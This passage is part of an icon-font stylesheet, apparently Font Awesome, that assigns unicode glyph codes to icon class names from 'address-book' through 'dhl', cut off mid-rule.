
.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-card:before {
  content: "\f2bb";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-adn:before {
  content: "\f170";
}

.fa-adobe:before {
  content: "\f778";
}

.fa-adversal:before {
  content: "\f36a";
}

.fa-affiliatetheme:before {
  content: "\f36b";
}

.fa-air-conditioner:before {
  content: "\f8f4";
}

.fa-air-freshener:before {
  content: "\f5d0";
}

.fa-airbnb:before {
  content: "\f834";
}

.fa-alarm-clock:before {
  content: "\f34e";
}

.fa-alarm-exclamation:before {
  content: "\f843";
}

.fa-alarm-plus:before {
  content: "\f844";
}

.fa-alarm-snooze:before {
  content: "\f845";
}

.fa-album:before {
  content: "\f89f";
}

.fa-album-collection:before {
  content: "\f8a0";
}

.fa-algolia:before {
  content: "\f36c";
}

.fa-alicorn:before {
  content: "\f6b0";
}

.fa-alien:before {
  content: "\f8f5";
}

.fa-alien-monster:before {
  content: "\f8f6";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-slash:before {
  content: "\f846";
}

.fa-alipay:before {
  content: "\f642";
}

.fa-allergies:before {
  content: "\f461";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-amazon-pay:before {
  content: "\f42c";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-amilia:before {
  content: "\f36d";
}

.fa-amp-guitar:before {
  content: "\f8a1";
}

.fa-analytics:before {
  content: "\f643";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-android:before {
  content: "\f17b";
}

.fa-angel:before {
  content: "\f779";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angry:before {
  content: "\f556";
}

.fa-angrycreative:before {
  content: "\f36e";
}

.fa-angular:before {
  content: "\f420";
}

.fa-ankh:before {
  content: "\f644";
}

.fa-app-store:before {
  content: "\f36f";
}

.fa-app-store-ios:before {
  content: "\f370";
}

.fa-apper:before {
  content: "\f371";
}

.fa-apple:before {
  content: "\f179";
}

.fa-apple-alt:before {
  content: "\f5d1";
}

.fa-apple-crate:before {
  content: "\f6b1";
}

.fa-apple-pay:before {
  content: "\f415";
}

.fa-archive:before {
  content: "\f187";
}

.fa-archway:before {
  content: "\f557";
}

.fa-arrow-alt-circle-down:before {
  content: "\f358";
}

.fa-arrow-alt-circle-left:before {
  content: "\f359";
}

.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}

.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}

.fa-arrow-alt-down:before {
  content: "\f354";
}

.fa-arrow-alt-from-bottom:before {
  content: "\f346";
}

.fa-arrow-alt-from-left:before {
  content: "\f347";
}

.fa-arrow-alt-from-right:before {
  content: "\f348";
}

.fa-arrow-alt-from-top:before {
  content: "\f349";
}

.fa-arrow-alt-left:before {
  content: "\f355";
}

.fa-arrow-alt-right:before {
  content: "\f356";
}

.fa-arrow-alt-square-down:before {
  content: "\f350";
}

.fa-arrow-alt-square-left:before {
  content: "\f351";
}

.fa-arrow-alt-square-right:before {
  content: "\f352";
}

.fa-arrow-alt-square-up:before {
  content: "\f353";
}

.fa-arrow-alt-to-bottom:before {
  content: "\f34a";
}

.fa-arrow-alt-to-left:before {
  content: "\f34b";
}

.fa-arrow-alt-to-right:before {
  content: "\f34c";
}

.fa-arrow-alt-to-top:before {
  content: "\f34d";
}

.fa-arrow-alt-up:before {
  content: "\f357";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-arrow-from-bottom:before {
  content: "\f342";
}

.fa-arrow-from-left:before {
  content: "\f343";
}

.fa-arrow-from-right:before {
  content: "\f344";
}

.fa-arrow-from-top:before {
  content: "\f345";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-square-down:before {
  content: "\f339";
}

.fa-arrow-square-left:before {
  content: "\f33a";
}

.fa-arrow-square-right:before {
  content: "\f33b";
}

.fa-arrow-square-up:before {
  content: "\f33c";
}

.fa-arrow-to-bottom:before {
  content: "\f33d";
}

.fa-arrow-to-left:before {
  content: "\f33e";
}

.fa-arrow-to-right:before {
  content: "\f340";
}

.fa-arrow-to-top:before {
  content: "\f341";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-arrows-alt-h:before {
  content: "\f337";
}

.fa-arrows-alt-v:before {
  content: "\f338";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-artstation:before {
  content: "\f77a";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-asymmetrik:before {
  content: "\f372";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-atlas:before {
  content: "\f558";
}

.fa-atlassian:before {
  content: "\f77b";
}

.fa-atom:before {
  content: "\f5d2";
}

.fa-atom-alt:before {
  content: "\f5d3";
}

.fa-audible:before {
  content: "\f373";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-autoprefixer:before {
  content: "\f41c";
}

.fa-avianex:before {
  content: "\f374";
}

.fa-aviato:before {
  content: "\f421";
}

.fa-award:before {
  content: "\f559";
}

.fa-aws:before {
  content: "\f375";
}

.fa-axe:before {
  content: "\f6b2";
}

.fa-axe-battle:before {
  content: "\f6b3";
}

.fa-baby:before {
  content: "\f77c";
}

.fa-baby-carriage:before {
  content: "\f77d";
}

.fa-backpack:before {
  content: "\f5d4";
}

.fa-backspace:before {
  content: "\f55a";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-bacon:before {
  content: "\f7e5";
}

.fa-bacteria:before {
  content: "\f959";
}

.fa-bacterium:before {
  content: "\f95a";
}

.fa-badge:before {
  content: "\f335";
}

.fa-badge-check:before {
  content: "\f336";
}

.fa-badge-dollar:before {
  content: "\f645";
}

.fa-badge-percent:before {
  content: "\f646";
}

.fa-badge-sheriff:before {
  content: "\f8a2";
}

.fa-badger-honey:before {
  content: "\f6b4";
}

.fa-bags-shopping:before {
  content: "\f847";
}

.fa-bahai:before {
  content: "\f666";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-balance-scale-left:before {
  content: "\f515";
}

.fa-balance-scale-right:before {
  content: "\f516";
}

.fa-ball-pile:before {
  content: "\f77e";
}

.fa-ballot:before {
  content: "\f732";
}

.fa-ballot-check:before {
  content: "\f733";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-band-aid:before {
  content: "\f462";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-banjo:before {
  content: "\f8a3";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-barcode-alt:before {
  content: "\f463";
}

.fa-barcode-read:before {
  content: "\f464";
}

.fa-barcode-scan:before {
  content: "\f465";
}

.fa-bars:before {
  content: "\f0c9";
}

.fa-baseball:before {
  content: "\f432";
}

.fa-baseball-ball:before {
  content: "\f433";
}

.fa-basketball-ball:before {
  content: "\f434";
}

.fa-basketball-hoop:before {
  content: "\f435";
}

.fa-bat:before {
  content: "\f6b5";
}

.fa-bath:before {
  content: "\f2cd";
}

.fa-battery-bolt:before {
  content: "\f376";
}

.fa-battery-empty:before {
  content: "\f244";
}

.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-slash:before {
  content: "\f377";
}

.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battle-net:before {
  content: "\f835";
}

.fa-bed:before {
  content: "\f236";
}

.fa-bed-alt:before {
  content: "\f8f7";
}

.fa-bed-bunk:before {
  content: "\f8f8";
}

.fa-bed-empty:before {
  content: "\f8f9";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-bell-exclamation:before {
  content: "\f848";
}

.fa-bell-on:before {
  content: "\f8fa";
}

.fa-bell-plus:before {
  content: "\f849";
}

.fa-bell-school:before {
  content: "\f5d5";
}

.fa-bell-school-slash:before {
  content: "\f5d6";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bells:before {
  content: "\f77f";
}

.fa-betamax:before {
  content: "\f8a4";
}

.fa-bezier-curve:before {
  content: "\f55b";
}

.fa-bible:before {
  content: "\f647";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-biking:before {
  content: "\f84a";
}

.fa-biking-mountain:before {
  content: "\f84b";
}

.fa-bimobject:before {
  content: "\f378";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-biohazard:before {
  content: "\f780";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitcoin:before {
  content: "\f379";
}

.fa-bity:before {
  content: "\f37a";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-blackberry:before {
  content: "\f37b";
}

.fa-blanket:before {
  content: "\f498";
}

.fa-blender:before {
  content: "\f517";
}

.fa-blender-phone:before {
  content: "\f6b6";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-blinds:before {
  content: "\f8fb";
}

.fa-blinds-open:before {
  content: "\f8fc";
}

.fa-blinds-raised:before {
  content: "\f8fd";
}

.fa-blog:before {
  content: "\f781";
}

.fa-blogger:before {
  content: "\f37c";
}

.fa-blogger-b:before {
  content: "\f37d";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-bold:before {
  content: "\f032";
}

.fa-bolt:before {
  content: "\f0e7";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-bone:before {
  content: "\f5d7";
}

.fa-bone-break:before {
  content: "\f5d8";
}

.fa-bong:before {
  content: "\f55c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-book-alt:before {
  content: "\f5d9";
}

.fa-book-dead:before {
  content: "\f6b7";
}

.fa-book-heart:before {
  content: "\f499";
}

.fa-book-medical:before {
  content: "\f7e6";
}

.fa-book-open:before {
  content: "\f518";
}

.fa-book-reader:before {
  content: "\f5da";
}

.fa-book-spells:before {
  content: "\f6b8";
}

.fa-book-user:before {
  content: "\f7e7";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-books:before {
  content: "\f5db";
}

.fa-books-medical:before {
  content: "\f7e8";
}

.fa-boombox:before {
  content: "\f8a5";
}

.fa-boot:before {
  content: "\f782";
}

.fa-booth-curtain:before {
  content: "\f734";
}

.fa-bootstrap:before {
  content: "\f836";
}

.fa-border-all:before {
  content: "\f84c";
}

.fa-border-bottom:before {
  content: "\f84d";
}

.fa-border-center-h:before {
  content: "\f89c";
}

.fa-border-center-v:before {
  content: "\f89d";
}

.fa-border-inner:before {
  content: "\f84e";
}

.fa-border-left:before {
  content: "\f84f";
}

.fa-border-none:before {
  content: "\f850";
}

.fa-border-outer:before {
  content: "\f851";
}

.fa-border-right:before {
  content: "\f852";
}

.fa-border-style:before {
  content: "\f853";
}

.fa-border-style-alt:before {
  content: "\f854";
}

.fa-border-top:before {
  content: "\f855";
}

.fa-bow-arrow:before {
  content: "\f6b9";
}

.fa-bowling-ball:before {
  content: "\f436";
}

.fa-bowling-pins:before {
  content: "\f437";
}

.fa-box:before {
  content: "\f466";
}

.fa-box-alt:before {
  content: "\f49a";
}

.fa-box-ballot:before {
  content: "\f735";
}

.fa-box-check:before {
  content: "\f467";
}

.fa-box-fragile:before {
  content: "\f49b";
}

.fa-box-full:before {
  content: "\f49c";
}

.fa-box-heart:before {
  content: "\f49d";
}

.fa-box-open:before {
  content: "\f49e";
}

.fa-box-tissue:before {
  content: "\f95b";
}

.fa-box-up:before {
  content: "\f49f";
}

.fa-box-usd:before {
  content: "\f4a0";
}

.fa-boxes:before {
  content: "\f468";
}

.fa-boxes-alt:before {
  content: "\f4a1";
}

.fa-boxing-glove:before {
  content: "\f438";
}

.fa-brackets:before {
  content: "\f7e9";
}

.fa-brackets-curly:before {
  content: "\f7ea";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-brain:before {
  content: "\f5dc";
}

.fa-bread-loaf:before {
  content: "\f7eb";
}

.fa-bread-slice:before {
  content: "\f7ec";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-briefcase-medical:before {
  content: "\f469";
}

.fa-bring-forward:before {
  content: "\f856";
}

.fa-bring-front:before {
  content: "\f857";
}

.fa-broadcast-tower:before {
  content: "\f519";
}

.fa-broom:before {
  content: "\f51a";
}

.fa-browser:before {
  content: "\f37e";
}

.fa-brush:before {
  content: "\f55d";
}

.fa-btc:before {
  content: "\f15a";
}

.fa-buffer:before {
  content: "\f837";
}

.fa-bug:before {
  content: "\f188";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-bullseye-arrow:before {
  content: "\f648";
}

.fa-bullseye-pointer:before {
  content: "\f649";
}

.fa-burger-soda:before {
  content: "\f858";
}

.fa-burn:before {
  content: "\f46a";
}

.fa-buromobelexperte:before {
  content: "\f37f";
}

.fa-burrito:before {
  content: "\f7ed";
}

.fa-bus:before {
  content: "\f207";
}

.fa-bus-alt:before {
  content: "\f55e";
}

.fa-bus-school:before {
  content: "\f5dd";
}

.fa-business-time:before {
  content: "\f64a";
}

.fa-buy-n-large:before {
  content: "\f8a6";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-cabinet-filing:before {
  content: "\f64b";
}

.fa-cactus:before {
  content: "\f8a7";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-calculator-alt:before {
  content: "\f64c";
}

.fa-calendar:before {
  content: "\f133";
}

.fa-calendar-alt:before {
  content: "\f073";
}

.fa-calendar-check:before {
  content: "\f274";
}

.fa-calendar-day:before {
  content: "\f783";
}

.fa-calendar-edit:before {
  content: "\f333";
}

.fa-calendar-exclamation:before {
  content: "\f334";
}

.fa-calendar-minus:before {
  content: "\f272";
}

.fa-calendar-plus:before {
  content: "\f271";
}

.fa-calendar-star:before {
  content: "\f736";
}

.fa-calendar-times:before {
  content: "\f273";
}

.fa-calendar-week:before {
  content: "\f784";
}

.fa-camcorder:before {
  content: "\f8a8";
}

.fa-camera:before {
  content: "\f030";
}

.fa-camera-alt:before {
  content: "\f332";
}

.fa-camera-home:before {
  content: "\f8fe";
}

.fa-camera-movie:before {
  content: "\f8a9";
}

.fa-camera-polaroid:before {
  content: "\f8aa";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-campfire:before {
  content: "\f6ba";
}

.fa-campground:before {
  content: "\f6bb";
}

.fa-canadian-maple-leaf:before {
  content: "\f785";
}

.fa-candle-holder:before {
  content: "\f6bc";
}

.fa-candy-cane:before {
  content: "\f786";
}

.fa-candy-corn:before {
  content: "\f6bd";
}

.fa-cannabis:before {
  content: "\f55f";
}

.fa-capsules:before {
  content: "\f46b";
}

.fa-car:before {
  content: "\f1b9";
}

.fa-car-alt:before {
  content: "\f5de";
}

.fa-car-battery:before {
  content: "\f5df";
}

.fa-car-building:before {
  content: "\f859";
}

.fa-car-bump:before {
  content: "\f5e0";
}

.fa-car-bus:before {
  content: "\f85a";
}

.fa-car-crash:before {
  content: "\f5e1";
}

.fa-car-garage:before {
  content: "\f5e2";
}

.fa-car-mechanic:before {
  content: "\f5e3";
}

.fa-car-side:before {
  content: "\f5e4";
}

.fa-car-tilt:before {
  content: "\f5e5";
}

.fa-car-wash:before {
  content: "\f5e6";
}

.fa-caravan:before {
  content: "\f8ff";
}

.fa-caravan-alt:before {
  content: "\f900";
}

.fa-caret-circle-down:before {
  content: "\f32d";
}

.fa-caret-circle-left:before {
  content: "\f32e";
}

.fa-caret-circle-right:before {
  content: "\f330";
}

.fa-caret-circle-up:before {
  content: "\f331";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-caret-square-down:before {
  content: "\f150";
}

.fa-caret-square-left:before {
  content: "\f191";
}

.fa-caret-square-right:before {
  content: "\f152";
}

.fa-caret-square-up:before {
  content: "\f151";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-carrot:before {
  content: "\f787";
}

.fa-cars:before {
  content: "\f85b";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cash-register:before {
  content: "\f788";
}

.fa-cassette-tape:before {
  content: "\f8ab";
}

.fa-cat:before {
  content: "\f6be";
}

.fa-cat-space:before {
  content: "\f901";
}

.fa-cauldron:before {
  content: "\f6bf";
}

.fa-cc-amazon-pay:before {
  content: "\f42d";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-apple-pay:before {
  content: "\f416";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cctv:before {
  content: "\f8ac";
}

.fa-centercode:before {
  content: "\f380";
}

.fa-centos:before {
  content: "\f789";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-chair:before {
  content: "\f6c0";
}

.fa-chair-office:before {
  content: "\f6c1";
}

.fa-chalkboard:before {
  content: "\f51b";
}

.fa-chalkboard-teacher:before {
  content: "\f51c";
}

.fa-charging-station:before {
  content: "\f5e7";
}

.fa-chart-area:before {
  content: "\f1fe";
}

.fa-chart-bar:before {
  content: "\f080";
}

.fa-chart-line:before {
  content: "\f201";
}

.fa-chart-line-down:before {
  content: "\f64d";
}

.fa-chart-network:before {
  content: "\f78a";
}

.fa-chart-pie:before {
  content: "\f200";
}

.fa-chart-pie-alt:before {
  content: "\f64e";
}

.fa-chart-scatter:before {
  content: "\f7ee";
}

.fa-check:before {
  content: "\f00c";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-check-double:before {
  content: "\f560";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-cheese:before {
  content: "\f7ef";
}

.fa-cheese-swiss:before {
  content: "\f7f0";
}

.fa-cheeseburger:before {
  content: "\f7f1";
}

.fa-chess:before {
  content: "\f439";
}

.fa-chess-bishop:before {
  content: "\f43a";
}

.fa-chess-bishop-alt:before {
  content: "\f43b";
}

.fa-chess-board:before {
  content: "\f43c";
}

.fa-chess-clock:before {
  content: "\f43d";
}

.fa-chess-clock-alt:before {
  content: "\f43e";
}

.fa-chess-king:before {
  content: "\f43f";
}

.fa-chess-king-alt:before {
  content: "\f440";
}

.fa-chess-knight:before {
  content: "\f441";
}

.fa-chess-knight-alt:before {
  content: "\f442";
}

.fa-chess-pawn:before {
  content: "\f443";
}

.fa-chess-pawn-alt:before {
  content: "\f444";
}

.fa-chess-queen:before {
  content: "\f445";
}

.fa-chess-queen-alt:before {
  content: "\f446";
}

.fa-chess-rook:before {
  content: "\f447";
}

.fa-chess-rook-alt:before {
  content: "\f448";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-double-down:before {
  content: "\f322";
}

.fa-chevron-double-left:before {
  content: "\f323";
}

.fa-chevron-double-right:before {
  content: "\f324";
}

.fa-chevron-double-up:before {
  content: "\f325";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-chevron-square-down:before {
  content: "\f329";
}

.fa-chevron-square-left:before {
  content: "\f32a";
}

.fa-chevron-square-right:before {
  content: "\f32b";
}

.fa-chevron-square-up:before {
  content: "\f32c";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-chimney:before {
  content: "\f78b";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-chromecast:before {
  content: "\f838";
}

.fa-church:before {
  content: "\f51d";
}

.fa-circle:before {
  content: "\f111";
}

.fa-circle-notch:before {
  content: "\f1ce";
}

.fa-city:before {
  content: "\f64f";
}

.fa-clarinet:before {
  content: "\f8ad";
}

.fa-claw-marks:before {
  content: "\f6c2";
}

.fa-clinic-medical:before {
  content: "\f7f2";
}

.fa-clipboard:before {
  content: "\f328";
}

.fa-clipboard-check:before {
  content: "\f46c";
}

.fa-clipboard-list:before {
  content: "\f46d";
}

.fa-clipboard-list-check:before {
  content: "\f737";
}

.fa-clipboard-prescription:before {
  content: "\f5e8";
}

.fa-clipboard-user:before {
  content: "\f7f3";
}

.fa-clock:before {
  content: "\f017";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-closed-captioning:before {
  content: "\f20a";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-download-alt:before {
  content: "\f381";
}

.fa-cloud-drizzle:before {
  content: "\f738";
}

.fa-cloud-hail:before {
  content: "\f739";
}

.fa-cloud-hail-mixed:before {
  content: "\f73a";
}

.fa-cloud-meatball:before {
  content: "\f73b";
}

.fa-cloud-moon:before {
  content: "\f6c3";
}

.fa-cloud-moon-rain:before {
  content: "\f73c";
}

.fa-cloud-music:before {
  content: "\f8ae";
}

.fa-cloud-rain:before {
  content: "\f73d";
}

.fa-cloud-rainbow:before {
  content: "\f73e";
}

.fa-cloud-showers:before {
  content: "\f73f";
}

.fa-cloud-showers-heavy:before {
  content: "\f740";
}

.fa-cloud-sleet:before {
  content: "\f741";
}

.fa-cloud-snow:before {
  content: "\f742";
}

.fa-cloud-sun:before {
  content: "\f6c4";
}

.fa-cloud-sun-rain:before {
  content: "\f743";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-cloud-upload-alt:before {
  content: "\f382";
}

.fa-clouds:before {
  content: "\f744";
}

.fa-clouds-moon:before {
  content: "\f745";
}

.fa-clouds-sun:before {
  content: "\f746";
}

.fa-cloudscale:before {
  content: "\f383";
}

.fa-cloudsmith:before {
  content: "\f384";
}

.fa-cloudversify:before {
  content: "\f385";
}

.fa-club:before {
  content: "\f327";
}

.fa-cocktail:before {
  content: "\f561";
}

.fa-code:before {
  content: "\f121";
}

.fa-code-branch:before {
  content: "\f126";
}

.fa-code-commit:before {
  content: "\f386";
}

.fa-code-merge:before {
  content: "\f387";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-coffee-pot:before {
  content: "\f902";
}

.fa-coffee-togo:before {
  content: "\f6c5";
}

.fa-coffin:before {
  content: "\f6c6";
}

.fa-coffin-cross:before {
  content: "\f951";
}

.fa-cog:before {
  content: "\f013";
}

.fa-cogs:before {
  content: "\f085";
}

.fa-coin:before {
  content: "\f85c";
}

.fa-coins:before {
  content: "\f51e";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-comet:before {
  content: "\f903";
}

.fa-comment:before {
  content: "\f075";
}

.fa-comment-alt:before {
  content: "\f27a";
}

.fa-comment-alt-check:before {
  content: "\f4a2";
}

.fa-comment-alt-dollar:before {
  content: "\f650";
}

.fa-comment-alt-dots:before {
  content: "\f4a3";
}

.fa-comment-alt-edit:before {
  content: "\f4a4";
}

.fa-comment-alt-exclamation:before {
  content: "\f4a5";
}

.fa-comment-alt-lines:before {
  content: "\f4a6";
}

.fa-comment-alt-medical:before {
  content: "\f7f4";
}

.fa-comment-alt-minus:before {
  content: "\f4a7";
}

.fa-comment-alt-music:before {
  content: "\f8af";
}

.fa-comment-alt-plus:before {
  content: "\f4a8";
}

.fa-comment-alt-slash:before {
  content: "\f4a9";
}

.fa-comment-alt-smile:before {
  content: "\f4aa";
}

.fa-comment-alt-times:before {
  content: "\f4ab";
}

.fa-comment-check:before {
  content: "\f4ac";
}

.fa-comment-dollar:before {
  content: "\f651";
}

.fa-comment-dots:before {
  content: "\f4ad";
}

.fa-comment-edit:before {
  content: "\f4ae";
}

.fa-comment-exclamation:before {
  content: "\f4af";
}

.fa-comment-lines:before {
  content: "\f4b0";
}

.fa-comment-medical:before {
  content: "\f7f5";
}

.fa-comment-minus:before {
  content: "\f4b1";
}

.fa-comment-music:before {
  content: "\f8b0";
}

.fa-comment-plus:before {
  content: "\f4b2";
}

.fa-comment-slash:before {
  content: "\f4b3";
}

.fa-comment-smile:before {
  content: "\f4b4";
}

.fa-comment-times:before {
  content: "\f4b5";
}

.fa-comments:before {
  content: "\f086";
}

.fa-comments-alt:before {
  content: "\f4b6";
}

.fa-comments-alt-dollar:before {
  content: "\f652";
}

.fa-comments-dollar:before {
  content: "\f653";
}

.fa-compact-disc:before {
  content: "\f51f";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-compass-slash:before {
  content: "\f5e9";
}

.fa-compress:before {
  content: "\f066";
}

.fa-compress-alt:before {
  content: "\f422";
}

.fa-compress-arrows-alt:before {
  content: "\f78c";
}

.fa-compress-wide:before {
  content: "\f326";
}

.fa-computer-classic:before {
  content: "\f8b1";
}

.fa-computer-speaker:before {
  content: "\f8b2";
}

.fa-concierge-bell:before {
  content: "\f562";
}

.fa-confluence:before {
  content: "\f78d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-construction:before {
  content: "\f85d";
}

.fa-container-storage:before {
  content: "\f4b7";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-conveyor-belt:before {
  content: "\f46e";
}

.fa-conveyor-belt-alt:before {
  content: "\f46f";
}

.fa-cookie:before {
  content: "\f563";
}

.fa-cookie-bite:before {
  content: "\f564";
}

.fa-copy:before {
  content: "\f0c5";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-corn:before {
  content: "\f6c7";
}

.fa-cotton-bureau:before {
  content: "\f89e";
}

.fa-couch:before {
  content: "\f4b8";
}

.fa-cow:before {
  content: "\f6c8";
}

.fa-cowbell:before {
  content: "\f8b3";
}

.fa-cowbell-more:before {
  content: "\f8b4";
}

.fa-cpanel:before {
  content: "\f388";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-creative-commons-by:before {
  content: "\f4e7";
}

.fa-creative-commons-nc:before {
  content: "\f4e8";
}

.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}

.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}

.fa-creative-commons-nd:before {
  content: "\f4eb";
}

.fa-creative-commons-pd:before {
  content: "\f4ec";
}

.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}

.fa-creative-commons-remix:before {
  content: "\f4ee";
}

.fa-creative-commons-sa:before {
  content: "\f4ef";
}

.fa-creative-commons-sampling:before {
  content: "\f4f0";
}

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

.fa-creative-commons-share:before {
  content: "\f4f2";
}

.fa-creative-commons-zero:before {
  content: "\f4f3";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-credit-card-blank:before {
  content: "\f389";
}

.fa-credit-card-front:before {
  content: "\f38a";
}

.fa-cricket:before {
  content: "\f449";
}

.fa-critical-role:before {
  content: "\f6c9";
}

.fa-croissant:before {
  content: "\f7f6";
}

.fa-crop:before {
  content: "\f125";
}

.fa-crop-alt:before {
  content: "\f565";
}

.fa-cross:before {
  content: "\f654";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-crow:before {
  content: "\f520";
}

.fa-crown:before {
  content: "\f521";
}

.fa-crutch:before {
  content: "\f7f7";
}

.fa-crutches:before {
  content: "\f7f8";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-css3-alt:before {
  content: "\f38b";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-curling:before {
  content: "\f44a";
}

.fa-cut:before {
  content: "\f0c4";
}

.fa-cuttlefish:before {
  content: "\f38c";
}

.fa-d-and-d:before {
  content: "\f38d";
}

.fa-d-and-d-beyond:before {
  content: "\f6ca";
}

.fa-dagger:before {
  content: "\f6cb";
}

.fa-dailymotion:before {
  content: "\f952";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-deaf:before {
  content: "\f2a4";
}

.fa-debug:before {
  content: "\f7f9";
}

.fa-deer:before {
  content: "\f78e";
}

.fa-deer-rudolph:before {
  content: "\f78f";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-democrat:before {
  content: "\f747";
}

.fa-deploydog:before {
  content: "\f38e";
}

.fa-deskpro:before {
  content: "\f38f";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-desktop-alt:before {
  content: "\f390";
}

.fa-dev:before {
  content: "\f6cc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-dewpoint:before {
  content: "\f748";
}

.fa-dharmachakra:before {
  content: "\f655";
}

.fa-dhl:before {
